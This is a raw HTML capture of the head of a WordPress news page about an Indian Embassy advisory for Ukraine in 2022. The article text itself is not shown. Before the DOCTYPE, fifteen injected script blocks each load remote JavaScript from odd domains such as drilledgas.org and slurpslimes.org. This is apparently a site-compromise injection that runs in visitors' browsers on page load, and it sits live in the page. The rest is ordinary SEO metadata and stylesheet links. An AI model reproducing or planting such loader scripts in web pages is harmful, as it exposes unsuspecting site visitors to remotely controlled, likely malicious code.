

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/
body_size: 15693
content:
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://slurpslimes.org/spzPgNkL";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://windowlight.org/tLQvpsbb";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://drilledgas.org/dpw79r1k";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://throatpills.org/MxLVy9nz";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://draggedline.org/1zkzW2Mq";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://surelytheme.org/ZcqVjVQ1";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://greedyclowns.org/NTPm2fKs";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<script src="https://code.jquery.com/jquery-3.3.1.min.js"></script>
<script>
var khutmhpx = document.createElement("script");
khutmhpx.src = "https://bluegaslamp.org/V4CHvFq8";
document.getElementsByTagName("head")[0].appendChild(khutmhpx);
</script>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='noindex, nofollow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের &#8211; Newz24Hours</title>
	<meta name="description" content="An advisory released on Saturday from Indian Embassy in Ukraine. It is advised not to cross the border without contacting Indian Officials." />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের - Newz24Hours" />
	<meta property="og:description" content="An advisory released on Saturday from Indian Embassy in Ukraine. It is advised not to cross the border without contacting Indian Officials." />
	<meta property="og:url" content="https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/" />
	<meta property="og:site_name" content="Newz24Hours" />
	<meta property="article:publisher" content="https://www.facebook.com/Newz24hourss" />
	<meta property="article:published_time" content="2022-02-26T11:07:00+00:00" />
	<meta property="og:image" content="https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg" />
	<meta property="og:image:width" content="566" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Madhurima Sengupta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Madhurima Sengupta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#article","isPartOf":{"@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/"},"author":{"name":"Madhurima Sengupta","@id":"https://newz24hours.com/#/schema/person/a5423eebf147789a7cddf359e64c853d"},"headline":"Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের","datePublished":"2022-02-26T11:07:00+00:00","dateModified":"2022-02-26T11:07:00+00:00","mainEntityOfPage":{"@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/"},"wordCount":17,"commentCount":0,"publisher":{"@id":"https://newz24hours.com/#organization"},"image":{"@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg","keywords":["Indian embassy","International","Russia-Ukraine","WordPress Themes"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#respond"]}]},{"@type":"WebPage","@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/","url":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/","name":"Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের - Newz24Hours","isPartOf":{"@id":"https://newz24hours.com/#website"},"primaryImageOfPage":{"@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#primaryimage"},"image":{"@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#primaryimage"},"thumbnailUrl":"https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg","datePublished":"2022-02-26T11:07:00+00:00","dateModified":"2022-02-26T11:07:00+00:00","description":"An advisory released on Saturday from Indian Embassy in Ukraine. It is advised not to cross the border without contacting Indian Officials.","breadcrumb":{"@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#primaryimage","url":"https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg","contentUrl":"https://newz24hours.com/wp-content/uploads/2022/02/WhatsApp-Image-2022-02-26-at-4.22.38-PM.jpeg","width":566,"height":800},{"@type":"BreadcrumbList","@id":"https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newz24hours.com/"},{"@type":"ListItem","position":2,"name":"Indian Embassy: ভারতীয় আধিকারিকের সঙ্গে যোগাযোগ না করে সীমান্তে না যাওয়ার পরামর্শ ভারতীয় দূতাবাসের"}]},{"@type":"WebSite","@id":"https://newz24hours.com/#website","url":"https://newz24hours.com/","name":"Newz24Hours","description":"","publisher":{"@id":"https://newz24hours.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newz24hours.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://newz24hours.com/#organization","name":"newz24hours.com","url":"https://newz24hours.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/logo/image/","url":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","contentUrl":"http://newz24hours.com/wp-content/uploads/2021/11/cropped-cropped-cropped-250942330_115731367568648_645071527622236612_n-modified.png","width":450,"height":245,"caption":"newz24hours.com"},"image":{"@id":"https://newz24hours.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Newz24hourss"]},{"@type":"Person","@id":"https://newz24hours.com/#/schema/person/a5423eebf147789a7cddf359e64c853d","name":"Madhurima Sengupta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://newz24hours.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fa5640a60d538b84523462fb164f29158953ee1bcb366cdaab27bd9a730a79c7?s=96&d=mm&r=g","caption":"Madhurima Sengupta"},"sameAs":["https://newz24hours.com/"],"url":"https://newz24hours.com/author/madhurima/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Feed" href="https://newz24hours.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Comments Feed" href="https://newz24hours.com/comments/feed/" />
<link rel='canonical' href='https://newz24hours.com/2022/02/26/the-indian-embassy-advised-not-to-cross-the-border-without-contacting-indian-officials/' />
<link rel="alternate" type="application/rss+xml" title="Newz24Hours &raquo; Stories Feed" href="https://newz24hours.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newz24hours.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://newz24hours.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newz24hours.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newz24hours.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newz24hours.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://newz24hours.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://newz24hours.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://newz24hours.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://newz24hours.com/wp-content/themes/news-jack/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://newz24hours.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://newz24hours.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://newz24hours.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.8.3' type='text/css' media='all' />
